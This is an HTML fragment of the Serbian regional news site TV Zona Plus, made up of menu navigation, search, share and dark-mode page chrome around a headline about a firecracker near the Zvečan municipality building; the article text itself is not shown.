		<li id="menu-item-193411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193411"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/besede-planinskih-vukova/"><span>BESEDE PLANINSKIH VUKOVA</span></a></li>
		<li id="menu-item-183898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183898"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/zenska-istorija-nisa/"><span>ŽENSKA ISTORIJA NIŠA</span></a></li>
		<li id="menu-item-183897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183897"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/pozuri-druze/"><span>POŽURI DRUŽE</span></a></li>
		<li id="menu-item-183899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183899"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/invalidnost-nevidljiv-os-ti/"><span>(INVALIDNOST) NEVIDLJIV-OS-TI</span></a></li>
		<li id="menu-item-183900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183900"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/%d0%ba%d0%b0%d0%b4%d0%b5-%d1%81%d1%82%d0%b5-%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d1%87%d0%b8%d1%9a%d0%b0-gde-ste-makedonci/"><span>КАДЕ СТЕ МАКЕДОНЧИЊА (GDE STE MAKEDONCI)</span></a></li>
		<li id="menu-item-169227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169227"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/medijana-cisto-da-se-zna/"><span>MEDIJANA &#8211; ČISTO DA SE ZNA</span></a></li>
		<li id="menu-item-169228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169228"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/sa-aleksinackih-oranica/"><span>SA ALEKSINAČKIH ORANICA</span></a></li>
		<li id="menu-item-169229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169229"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/zajecar-naslede-za-buduce-generacije/"><span>ZAJEČAR &#8211; NASLEĐE ZA BUDUĆE GENERACIJE</span></a></li>
		<li id="menu-item-169230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169230"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/brendovi-pirotskog-nasleda/"><span>BRENDOVI PIROTSKOG NASLEĐA</span></a></li>
		<li id="menu-item-169231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169231"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/od-kopajkosare-do-milankovicevog-mosta/"><span>OD KOPAJKOŠARE DO MILANKOVIĆEVOG MOSTA</span></a></li>
		<li id="menu-item-183889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183889"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/pantejel-zelena-oaza/"><span>PANTEJEL &#8211; ZELENA OAZA</span></a></li>
		<li id="menu-item-183890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183890"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/turizam-razvojna-sansa/"><span>TURIZAM &#8211; RAZVOJNA ŠANSA</span></a></li>
		<li id="menu-item-183891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183891"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/dodi-na-fudbal/"><span>DOĐI NA FUDBAL</span></a></li>
		<li id="menu-item-169232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169232"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/doljevacki-hidro-alarm/"><span>DOLJEVAČKI HIDRO ALARM</span></a></li>
		<li id="menu-item-183892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183892"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/i-mi-smo-sportisti/"><span>I MI SMO SPORTISTI</span></a></li>
		<li id="menu-item-183893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183893"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/moze-li-bolje-ovde-je-moje/"><span>MOŽE LI BOLJE, OVDE JE MOJE!</span></a></li>
		<li id="menu-item-169233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169233"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/kroz-slavnu-istoriju-leskovca/"><span>KROZ SLAVNU ISTORIJU LESKOVCA</span></a></li>
		<li id="menu-item-185626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185626"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/merosina-koju-volim/"><span>MEROŠINA KOJU VOLIM</span></a></li>
		<li id="menu-item-186305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186305"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/naslede-za-buducnost/"><span>NASLEĐE ZA BUDUĆNOST</span></a></li>
	</ul>
</li>
	<li id="menu-item-127317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127317"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/"><span>PROJEKTI 2021</span></a>
	<ul class="sub-menu">
		<li id="menu-item-127318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127318"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/"><span>IZ PRAVOG UGLA</span></a>
		<ul class="sub-menu">
			<li id="menu-item-127319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127319"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/gradske-price/"><span>GRADSKE PRIČE</span></a></li>
			<li id="menu-item-127320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127320"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/rebus-plus-iz-mog-ugla/"><span>REBUS PLUS</span></a></li>
			<li id="menu-item-127321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127321"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/hajde-da-zajedno/"><span>HAJDE DA ZAJEDNO&#8230;</span></a></li>
			<li id="menu-item-127323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127323"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/pogled-sa-stambol-kapije/"><span>POGLED SA STAMBOL KAPIJE</span></a></li>
			<li id="menu-item-127326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127326"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/sarenis/"><span>ŠareNiš</span></a></li>
			<li id="menu-item-127324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127324"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/doktor-plus/"><span>DOKTOR PLUS</span></a></li>
			<li id="menu-item-127322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127322"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/kruznom-linijom-018/"><span>KRUŽNOM LINIJOM 018</span></a></li>
		</ul>
</li>
		<li id="menu-item-153893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153893"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/medijana-za-buducnost/"><span>MEDIJANA ZA BUDUĆNOST</span></a></li>
		<li id="menu-item-162366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162366"><a href="https://tvzonaplus.rs/e-gradanin/"><span>E-GRAĐANIN</span></a></li>
		<li id="menu-item-162339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162339"><a href="https://tvzonaplus.rs/o-s-i-c-a-2/"><span>O.S.I.C.A</span></a></li>
		<li id="menu-item-162348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162348"><a href="https://tvzonaplus.rs/kultura-kulture/"><span>KULTURA KULTURE</span></a></li>
		<li id="menu-item-162356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162356"><a href="https://tvzonaplus.rs/makedonski-prikazni-2/"><span>MAKEDONSKI PRIKAZNI</span></a></li>
		<li id="menu-item-158086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158086"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/selo-izvor-zivota/"><span>SELO IZVOR ŽIVOTA</span></a></li>
		<li id="menu-item-154063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154063"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/sekundarni-zivot/"><span>SEKUNDARNI ŽIVOT</span></a></li>
		<li id="menu-item-135198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135198"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/sa-doljevackih-oranica/"><span>SA DOLJEVAČKIH ORANICA</span></a></li>
		<li id="menu-item-134381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134381"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/izasi-iz-lavirinta/"><span>IZAĐI IZ LAVIRINTA</span></a></li>
		<li id="menu-item-141331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141331"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/zelena-ekonomija/"><span>ZELENA EKONOMIJA</span></a></li>
		<li id="menu-item-134382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134382"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/ne-zatvaraj-oci/"><span>NE ZATVARAJ OČI</span></a></li>
		<li id="menu-item-151085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151085"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/zeleni-leskovac/"><span>ZELENI LESKOVAC</span></a></li>
		<li id="menu-item-138601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138601"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/zeleni-turizam-lek-za-kovid-krizu/"><span>ZELENI TURIZAM &#8211; LEK ZA KOVID KRIZU</span></a></li>
		<li id="menu-item-151470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151470"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/merosina-u-bici-sa-koronom/"><span>MEROŠINA U BICI SA KORONOM</span></a></li>
		<li id="menu-item-138707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138707"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/vreme-je-da-otvoris-oci/"><span>VREME JE DA OTVORIŠ OČI</span></a></li>
		<li id="menu-item-141332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141332"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/da-vratimo-zagrljaj/"><span>DA VRATIMO ZAGRLJAJ</span></a></li>
		<li id="menu-item-149449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149449"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/medvedja-i-bici-sa-koronom/"><span>MEDVEĐA U BICI SA KORONOM</span></a></li>
		<li id="menu-item-170394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170394"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/graditeljsko-naslede-za-buducnost/"><span>GRADITELJSKO NASLEĐE ZA BUDUĆNOST</span></a></li>
	</ul>
</li>
	<li id="menu-item-98575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98575"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/"><span>PROJEKTI 2020</span></a>
	<ul class="sub-menu">
		<li id="menu-item-98577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98577"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/"><span>PITAMO ZA VAS</span></a>
		<ul class="sub-menu">
			<li id="menu-item-99058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99058"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/pitajte-nadlezne/"><span>PITAJTE NADLEŽNE</span></a></li>
			<li id="menu-item-99059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99059"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/rec-vise/"><span>REČ VIŠE</span></a></li>
			<li id="menu-item-99062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99062"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/dobro-jutro-nis/"><span>DOBRO JUTRO NIŠ</span></a></li>
			<li id="menu-item-99061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99061"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/za-bolji-nis/"><span>ZA BOLJI NIŠ</span></a></li>
			<li id="menu-item-99060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99060"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/danas-pitamo/"><span>DANAS PITAMO</span></a></li>
			<li id="menu-item-99063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99063"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/pitamo-za-vas-informativa/"><span>PITAMO ZA VAS INFORMATIVA</span></a></li>
		</ul>
</li>
		<li id="menu-item-129981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129981"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/e-pantelejac/"><span>e-Pantelejac</span></a></li>
		<li id="menu-item-112267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112267"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/od-svoje-zemlje-pitamo-za-vas/"><span>OD SVOJE ZEMLJE</span></a></li>
		<li id="menu-item-98578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98578"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/samo-na-klik/"><span>SAMO NA KLIK</span></a></li>
		<li id="menu-item-102068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102068"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/ne-okreci-drugi-obraz/"><span>NE OKREĆI DRUGI OBRAZ</span></a></li>
		<li id="menu-item-102069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102069"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/faul-za-barijere/"><span>FAUL ZA BARIJERE</span></a></li>
		<li id="menu-item-102070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102070"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/vise-sansi-do-posla/"><span>VIŠE ŠANSI DO POSLA</span></a></li>
		<li id="menu-item-102071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102071"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/makedonski-glas/"><span>MAKEDONSKI GLAS</span></a></li>
		<li id="menu-item-102787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102787"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/surdulicke-razglednice/"><span>SURDULIČKE RAZGLEDNICE</span></a></li>
		<li id="menu-item-105328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105328"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/konstantinovo-raskrsce/"><span>KONSTANTINOVO RASKRŠĆE</span></a></li>
		<li id="menu-item-105329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105329"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/mladi/"><span>MLADI</span></a></li>
		<li id="menu-item-105330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105330"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pod-starom-planinom/"><span>POD STAROM PLANINOM</span></a></li>
		<li id="menu-item-105331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105331"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/stazama-balkana-2/"><span>STAZAMA BALKANA 2</span></a></li>
		<li id="menu-item-105332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105332"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pozdrav-iz-leskovca/"><span>POZDRAV IZ LESKOVCA</span></a></li>
		<li id="menu-item-105333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105333"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/turisticka-karta-doljevca/"><span>TURISTIČKA KARTA DOLJEVCA</span></a></li>
		<li id="menu-item-105334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105334"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/aktivno-do-posla/"><span>AKTIVNO DO POSLA</span></a></li>
		<li id="menu-item-116507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116507"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/crveni-krst-samo-na-klik/"><span>CRVENI KRST &#8211; SAMO NA KLIK</span></a></li>
		<li id="menu-item-125507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125507"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/za-zeleni-pantelej/"><span>ZA ZELENI PANTELEJ</span></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/kultura/"><span>Kultura</span></a></li>
</ul></nav>
				<div class="more-section-outer menu-has-child-flex menu-has-child-mega-columns layout-col-3">
			<a class="more-trigger icon-holder" href="#" rel="nofollow" role="button" data-title="More" aria-label="more">
				<span class="dots-icon"><span></span><span></span><span></span></span> </a>
			<div id="rb-more" class="more-section flex-dropdown">
				<div class="more-section-inner">
					<div class="more-content">
								<div class="header-search-form is-form-layout">
							<span class="h5">Pretaži</span>
			<form method="get" action="https://tvzonaplus.rs/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Pretražite naslove, vesti..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form>		</div>
									<div class="mega-columns">
															</div>
											</div>
											<div class="collapse-footer">
															<div class="collapse-copyright">© 2025 TV Zona Plus. Sva Prava Zadržana</div>
													</div>
									</div>
			</div>
		</div>
				<div id="s-title-sticky" class="s-title-sticky">
			<div class="s-title-sticky-left">
				<span class="sticky-title-label">Reading:</span>
				<span class="h4 sticky-title">SRPSKA LISTA: KOD OPŠTINE ZVEČAN NAJVEROVATNIJE BAČENA PETARDA</span>
			</div>
					<div class="sticky-share-list">
			<div class="t-shared-header meta-text">
				<i class="rbi rbi-share" aria-hidden="true"></i>					<span class="share-label">Share</span>			</div>
			<div class="sticky-share-list-items effect-fadeout is-color">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fsrpska-lista-kod-opstine-zvecan-najverovatnije-bacena-petarda%2F" data-title="Facebook" data-gravity=n  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=SRPSKA+LISTA%3A+KOD+OP%C5%A0TINE+ZVE%C4%8CAN+NAJVEROVATNIJE+BA%C4%8CENA+PETARDA&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fsrpska-lista-kod-opstine-zvecan-najverovatnije-bacena-petarda%2F&amp;via=" data-title="X" data-gravity=n  rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-flipboard" aria-label="Share on Flipboard" href="https://share.flipboard.com/bookmarklet/popout?url=https%3A%2F%2Ftvzonaplus.rs%2Fsrpska-lista-kod-opstine-zvecan-najverovatnije-bacena-petarda%2F" data-title="Flipboard" data-gravity=n  rel="nofollow noopener">
				<i class="rbi rbi-flipboard" aria-hidden="true"></i>			</a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/srpska-lista-kod-opstine-zvecan-najverovatnije-bacena-petarda/" data-copy="Copy Link" data-gravity=n ><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n ><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/srpska-lista-kod-opstine-zvecan-najverovatnije-bacena-petarda/" data-ptitle="SRPSKA LISTA: KOD OPŠTINE ZVEČAN NAJVEROVATNIJE BAČENA PETARDA" data-title="More"  data-gravity=n ><i class="rbi rbi-more" aria-hidden="true"></i></a>
		</div>
		</div>
				</div>
									</div>
								<div class="navbar-right">
											<div class="wnav-holder widget-h-login header-dropdown-outer">
								<a href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fsrpska-lista-kod-opstine-zvecan-najverovatnije-bacena-petarda%2F" class="login-toggle is-login is-btn header-element" rel="nofollow" role="button" aria-label="Sign In"><span>Sign In</span></a>
						</div>
			<div class="wnav-holder header-dropdown-outer">
			<div class="dropdown-trigger notification-icon notification-trigger">
          <span class="notification-icon-inner" data-title="Notification">
              <span class="notification-icon-holder">
              	              <i class="rbi rbi-notification wnav-icon" aria-hidden="true"></i>
                            <span class="notification-info"></span>
              </span>
          </span>
			</div>
			<div class="header-dropdown notification-dropdown">
				<div class="notification-popup">
					<div class="notification-header">
						<span class="h4">Notification</span>
													<a class="notification-url meta-text" href="https://export.themeruby.com/foxiz/default/my-bookmarks/">Show More								<i class="rbi rbi-cright" aria-hidden="true"></i></a>
											</div>
					<div class="notification-content">
						<div class="scroll-holder">
							<div class="rb-notification ecat-l-dot is-feat-right" data-interval="12"></div>
						</div>
					</div>
				</div>
			</div>
		</div>
			<div class="wnav-holder w-header-search header-dropdown-outer">
			<a href="#" role="button" data-title="Search" class="icon-holder header-element search-btn more-trigger" aria-label="Search">
				<i class="rbi rbi-search wnav-icon" aria-hidden="true"></i>							</a>
					</div>
				<div class="wnav-holder font-resizer">
			<a href="#" role="button" class="font-resizer-trigger" data-title="Font Resizer"><span class="screen-reader-text">Font Resizer</span><strong>Aa</strong></a>
		</div>
				<div class="dark-mode-toggle-wrap">
			<div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path fill="currentColor" d="M968.172 426.83c-2.349-12.673-13.274-21.954-26.16-22.226-12.876-0.22-24.192 8.54-27.070 21.102-27.658 120.526-133.48 204.706-257.334 204.706-145.582 0-264.022-118.44-264.022-264.020 0-123.86 84.18-229.676 204.71-257.33 12.558-2.88 21.374-14.182 21.102-27.066s-9.548-23.81-22.22-26.162c-27.996-5.196-56.654-7.834-85.176-7.834-123.938 0-240.458 48.266-328.098 135.904-87.638 87.638-135.902 204.158-135.902 328.096s48.264 240.458 135.902 328.096c87.64 87.638 204.16 135.904 328.098 135.904s240.458-48.266 328.098-135.904c87.638-87.638 135.902-204.158 135.902-328.096 0-28.498-2.638-57.152-7.828-85.17z"></path></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
			</div>
		</div>
										</div>
							</div>
						</div>
					</div>
							<div id="header-mobile" class="header-mobile mh-style-shadow">
			<div class="header-mobile-wrap">
						<div class="mbnav edge-padding">
			<div class="navbar-left">
						<div class="mobile-toggle-wrap">
							<a href="#" class="mobile-menu-trigger" role="button" rel="nofollow" aria-label="Open mobile menu">		<span class="burger-icon"><span></span><span></span><span></span></span>
	</a>
					</div>
			<div class="mobile-logo-wrap is-image-logo site-branding">
			<a href="https://tvzonaplus.rs/" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE">
				<img fetchpriority="high" class="logo-default" data-mode="default" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10-1.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10.svg" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high">			</a>
		</div>
					</div>
			<div class="navbar-right">
							<a role="button" href="#" class="mobile-menu-trigger mobile-search-icon" aria-label="search"><i class="rbi rbi-search wnav-icon" aria-hidden="true"></i></a>
				<div class="wnav-holder font-resizer">
			<a href="#" role="button" class="font-resizer-trigger" data-title="Font Resizer"><span class="screen-reader-text">Font Resizer</span><strong>Aa</strong></a>
		</div>
				<div class="dark-mode-toggle-wrap">
			<div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path fill="currentColor" d="M968.172 426.83c-2.349-12.673-13.274-21.954-26.16-22.226-12.876-0.22-24.192 8.54-27.070 21.102-27.658 120.526-133.48 204.706-257.334 204.706-145.582 0-264.022-118.44-264.022-264.020 0-123.86 84.18-229.676 204.71-257.33 12.558-2.88 21.374-14.182 21.102-27.066s-9.548-23.81-22.22-26.162c-27.996-5.196-56.654-7.834-85.176-7.834-123.938 0-240.458 48.266-328.098 135.904-87.638 87.638-135.902 204.158-135.902 328.096s48.264 240.458 135.902 328.096c87.64 87.638 204.16 135.904 328.098 135.904s240.458-48.266 328.098-135.904c87.638-87.638 135.902-204.158 135.902-328.096 0-28.498-2.638-57.152-7.828-85.17z"></path></svg></i>
